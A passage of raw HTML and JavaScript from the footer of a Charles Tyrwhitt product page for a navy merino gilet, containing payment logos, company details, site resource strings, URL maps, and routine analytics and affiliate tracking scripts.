<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769127110376/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center">
<p class="p-right-m text-center mps-text-left">&copy; 2026 Charles Tyrwhitt Shirts Ltd.</p>
<p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p>
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1769127110376/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this shirt","BILLING_GIFTCERT_DEFAULT_ERROR":"Please enter a valid gift voucher code.","UPDATE_CART_REFRESH_ITERVAL":2,"COOKIE_TIME_TO_LIVE":30,"ORDER_DETAILS_SHOW":"Show details","ORDER_DETAILS_HIDE":"Hide details","STYLE_TIPS_PROD_CAROUSEL_SPEED":5,"ENABLE_INVOICE_PAYMENT":false,"CURRENT_SITE_COUNTRY_CODE":"ie","REVIEWS_READ":"Read","REVIEWS_HIDE":"Hide","SIZE_SAVE_SUCCESS":"Size saved successfully","SIZE_UNIT":"inches","SIZE_SHORTHAND":"\"","MORE_FILTERS":"more filters","LESS_FILTERS":"less filters","MORE_DETAILS":"See more","LESS_DETAILS":"See less","QAS_ERROR":"Address look up is currently unavailable, please enter your full address manually.","QAS_START_TYPING":"Start typing an address...","QAS_SEARCH_AGAIN":"Search again","QAS_NO_MATCHING_ADDRESS":"No Matching Address","QAS_ENTER_MANUALLY":"Enter address manually","SKU_LABEL":"Product code:","PLAY_VIDEO":"Play video","PAUSE_VIDEO":"Pause video","BACK_TO_GALLERY":"Back to gallery","ADOBE_LAUNCH_EVENT_TRIGGER":"Triggered event","ADOBE_LAUNCH_EVENT_APPEND_INFO":"Appending the following information:","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","PAYMENT_METHOD_PayPal":"PayPal","PAYMENT_METHOD_DW_APPLE_PAY":"Apple Pay","PAYMENT_METHOD_googlepay":"Google Pay","PAYMENT_METHOD_twint":"Twint","PAYMENT_METHOD_visa":"Visa","PAYMENT_METHOD_mc":"Mastercard","PAYMENT_METHOD_maestro":"Maestro","PAYMENT_METHOD_amex":"Amex","PAYMENT_METHOD_star":"Star","PAYMENT_METHOD_accel":"Accel","PAYMENT_METHOD_pulse":"Pulse","PAYMENT_METHOD_cartebancaire":"Carte Bancaire","OTHER_TITLE":"Other","RATHERNOTSAY_TITLE":"Rather Not Say","CUSTOM_LEG_LENGTH":"Custom leg length","CUSTOM_LEG_LENGTH_TURNUPS":"turn ups","CUSTOM_SLEEVE_LENGTH":"Custom sleeve length","IN_STOCK":"In stock","QTY_IN_STOCK":"Only {0} in stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"Delayed delivery - We have {0} in stock. The rest will ship around {1}.","NOT_AVAILABLE":"This item is currently not available.","REMAIN_NOT_AVAILABLE":"Please adjust your quantity."};
window.Urls = {"appResources":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Resources-Load","pageInclude":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include","continueUrl":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Home-CurrentSourceCode/C1323370583","staticPath":"/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/","addGiftCert":"/eu/gift-cards/email","minicartGC":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddProduct","minicart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-MiniAddProduct","cartShow":"/eu/cart","giftRegAdd":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-GetAddressDetails?addressID=","paymentsList":"https://www.charlestyrwhitt.com/eu/wallet","addressesList":"https://www.charlestyrwhitt.com/eu/addressbook","wishlistAddress":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-Delete","getProductUrl":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Show","getBonusProducts":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Detail","getAvailability":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwf25589ad/images/interface/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Search-GetSuggestions?srcp=eurdefault","productNav":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateSummary","billingSubmit":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Submit","billingSelectCC":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SelectCreditCard","updateAddressDetails":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ResetPaymentForms","compareShow":"/eu/compare","compareAdd":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw7a753883/images/comparewidgetempty.png","giftCardCheckBalance":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-RedeemGiftCertificateJson","addCoupon":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-AddCouponJson","storeLocatorPage":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Find","storesInventory":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Inventory","storesLookup":"https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-Lookup","setPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetPreferredStore","setZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreInventory-GetZipCode","billing":"/eu/billing","billingvouchers":"/eu/billing#vouchersadd","currencyConverter":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShippingMultiple-AddEditAddressJSON","cookieHint":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Page-Include?cid=cookie_hint","formalShirtsShow":"/eu/mens-shirts/formal/","getRefinementsHitCount":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/SearchFinder-GetRefinementsHitCount","addMonogram":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/ProductOptions-AddMonogram","checkPromotionAlert":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Promotion-CheckAlert","updateCart":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Cart-UpdateCartAjax","productTile":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-TieCufflinkHitTile","getDISImage":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetDISImage","showFriesDialog":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Fries-Show","billingChangeAddressFlag":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-UseAsBillingAddress","ajaxReloadBillingForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-AjaxReloadBillingForm","showOderDetails":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-ShowDetails","continueBilling":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-Continue","savedCardsContinue":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-SavedCardsContinue","storeFinder":"/eu/stores","homeShow":"/eu/home","guestReturn":"/eu/onlinereturns","continueInvoice":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueInvoice","continuePaypal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinuePaypal","continueIdeal":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-ContinueiDeal","newsletterLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Newsletter-LoadAddressForm?addressform=newsletter","addressLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddressForm?addressform=account","billingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COBilling-LoadAddressForm?addressform=billing","shippingLoadAddresForm":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-LoadAddressForm?addressform=shipping","checkSafePlace":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/COShipping-CheckSafePlace","regenerateLabel":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-RegenerateLabel","generateMonogramSection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Order-GenerateMonogramSection","welcomeMat":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Welcome","adobeLaunchGetBasketProduct":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnBasketProduct","adobeLaunchGetOrderInfo":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeLaunch-ReturnOrderInfo","adobeCampaignCSRFProtection":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-CSRFToken","adobeCampaignSignUp":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/AdobeCampaign-Subscribe","hideFitSplash":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-HideFitSplash","findNearbyStores":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/StoreDelivery-FindMetapackStores","adyenCreditCardEndpoint":"https://www.charlestyrwhitt.com/eu/orderconfirmation","getUpdatedProductPrices":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Product-GetUpdatedProductPrices","updateUserSelectedSite":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-UpdateUserSelectedSite","expressOrderValidator":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/FrontEndHelper-ExpressOrderValidator","loadAddresses":"/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Address-LoadAddresses","loadOhWismo":"/eu/where-is-my-order-details"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":true,"AUTO_LOAD_MORE":true,"LISTING_REFINE_SORT":true,"LISTING_SEARCHSUGGEST_LEGACY":false,"STORE_PICKUP":false,"COOKIE_HINT":false,"MIN_NUM_CHARS_TO_SEARCH_SUGGEST":3,"NUM_OF_TERMS_IN_SEARCH_SUGGEST":5,"NUM_OF_PRODUCTS_IN_SEARCH_SUGGEST":5,"LOGIN_CHECK":false,"GLOBALE_FIXED_CURRENCIES":[],"EMAIL_VOUCHER_DATEFORMAT":"dd/mm/yy","ADOBE_LAUNCH_ENABLED":true,"ADOBE_LAUNCH_LOGGING_ENABLED":false,"GLOBAL_INTUITIVE_MAX_RESULTS":100,"GLOBAL_INTUITIVE_TIMEOUT":5000,"PLPPDP_SHOW_SPLASH_SCREEN":false,"PUDO_SHIPPING_METHOD_ID":"IE_PUDO","METAPACK_DEFAULT_STORES_RESULTS":"10","ADYEN_SF_ENABLED":true,"PAYMENT_METHOD_NAME_OVERRIDES":"{\n   \"scheme\" : \"Credit/Debit Card\",\n   \"directEbanking\" : \"Sofort\"\n}","HI_RES_TILE_WIDTH":350,"YEXT_STORESDATAAPI_URLEXTENSIONS":["&limit=50&offset=0","&limit=50&offset=50"]};
window.User = {"zip":null,"storeId":null};
window.CategorySettings = {"maxCompare":6};
window.SessionAttributes = {"initials":null};
window.ShowWelcomeMat = false;
}());
</script>
</div>
<div class="content__block col-100 mps-col-50 text-center mps-text-right d-inline-block">

<p data-url="/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Site-Select"
id="change-country"
class="js-country-select-link js-accessibility-return m-ends-z country-select-link"
tabindex="0"
role="button"
data-tracking="welcome-mat-country-selection">
CHANGE COUNTRY &rsaquo;
</p>

</div>
</div>
</div>

</footer>
<!-- /footer -->











<script type="text/javascript">
utag_data = {"global":{"timestamp":"2026-01-23 05:19:00","site_language":"en_IE","campaign_site":"eurdefault","campaign_source":"EU DIRECT LOAD","sfcc_country":"EU","sfcc_currency":"EUR","sfcc_user_country":"United States","sfcc_user_usstate":"Ohio","sfcc_basket_uuid":"e661ea6360a9be10a065361425"},"page":{"responsive_design_type":"Desktop View","product_finding_method":"Browse"},"user":{"location":"United States","is_anonymous":true,"is_authenticated":false,"is_registered":false,"sfcc_customer_id":"cdxnRBWrj4NnZLaEysrg0HFjob"},"products":[{"name":"Pure Merino Zip Through Gilet - Navy","id":"KNJ0363NAV","sku":"KNJ0363NAV","price_status":"Full Price","stock_status":"In stock","reviews_number":20,"average_review_value":"5.0","promotion_active":["N"],"coupon_active":["N"],"category":"outerwear-gilets","unit_price":"99.95"}]};
document.dispatchEvent(new Event('data_layer_ready'));
</script>








<script>pageContext = {"title":"Pure Merino Zip Through Gilet - Navy","type":"product","ns":"product","css":"productdetails","js":"productdetails"};</script>






<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/js/plugins.js"></script>

<script>
if (mediaQuery.matches) {
var script = document.createElement("script");
script.type = "text/javascript";
script.src = "/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/lib/select2.js";
$('body').append(script);
}
</script>
<script>
var meta = "Buy our Pure Merino Zip Through Gilet - Navy exclusively from Charles Tyrwhitt of Jermyn Street, London. Available for international delivery.";
var keywords = "Pure Merino Zip Through Gilet - Navy";
</script>


<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/js/app-productdetails.js"></script>








<script type="text/javascript">
if (typeof AdobeLaunchContext !== 'undefined' && AdobeLaunchContext && typeof utag_data !== 'undefined' && utag_data) {
AdobeLaunch.updatePageContext(AdobeLaunchContext, utag_data);
}
AdobeLaunch.fireEvent('pageBottom');
</script>







	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="951bb9a054a90a10ebe9b3db55" dwContentID="affiliate-script" -->
<!-- BEGIN CJ TAG EU --><script type="text/javascript">if (utag_data){  if (!window.cj) {    window.cj = {};  }  var gotItems = [];  var runningTotal = 0;  var taxTotal = 0;  if (utag_data.bag){    for (let i = 0; i < utag_data.bag.length; i++) {      gotItems[i] = {        unitPrice: utag_data.bag[i].unit_price_extax,        itemId: utag_data.bag[i].sku,        quantity: utag_data.bag[i].quantity,        discount: 0      }      taxTotal += (utag_data.bag[i].unit_price - utag_data.bag[i].unit_price_extax)*utag_data.bag[i].quantity;      runningTotal = runningTotal + Number((utag_data.bag[i].unit_price_extax ? utag_data.bag[i].unit_price_extax : utag_data.bag[i].unit_price)*utag_data.bag[i].quantity);    }  }  var dynamicActionId = '503774',    dynamicEnterpriseId = '1565073',    dynamicTagId = '458337738897';  cj.sitePage = {    enterpriseId: dynamicEnterpriseId,    pageType: utag_data.page.type,    userId: utag_data.user.sfcc_customer_id ? utag_data.user.sfcc_customer_id : 'guest',    emailHash: utag_data.user.customer_email_hash ? utag_data.user.customer_email_hash : null,    referringChannel: utag_data.campaign_source ? utag_data.campaign_source : null,    cartSubtotal: runningTotal.toFixed(2),    items: gotItems  };  if (utag_data.order && utag_data.page.name === 'Checkout-Confirmation') {    var coupon = '';    var discountAmount = utag_data.order.promotion_value_net ? utag_data.order.promotion_value_net : 0;    var orderLevelDiscountMultiplyer = utag_data.order.promotion_value ? (utag_data.order.promotion_value / utag_data.order.subtotal) + 1 : 1;    taxTotal /= orderLevelDiscountMultiplyer;    taxTotal = taxTotal.toFixed(2);    function getCookie(name) {      var re = new RegExp(name + "=([^;]+)");      var value = re.exec(document.cookie);      return (value != null) ? unescape(value[1]) : null;    }    if(utag_data.order.customer_type){      var customerType = '';      if(utag_data.order.customer_type == 'New'){        customerType = 'new'      }else if(utag_data.order.customer_type == 'Existing'){        customerType = 'return';      }    }    if (utag_data.order.promotion_type) {      coupon = utag_data.order.promotion_coupon[0];    } else {      coupon = 'none';    }    cj.order = {      enterpriseId: dynamicEnterpriseId,      pageType: 'conversionConfirmation',      userId: utag_data.user.sfcc_customer_id,      emailHash: utag_data.user.customer_email_hash,      orderId: utag_data.order.id,      actionTrackerId: dynamicActionId,      currency: utag_data.order.currency,      amount: runningTotal.toFixed(2),      taxAmount: taxTotal,      discount: discountAmount,      coupon: coupon,      cjeventOrder: getCookie('cje'),      customerStatus: customerType ? customerType : 'return',      items: gotItems,    };  }}</script>
</div> <!-- End content-asset -->























</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-CTShirts-EU-Site/-/en_IE/v1769127110376/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
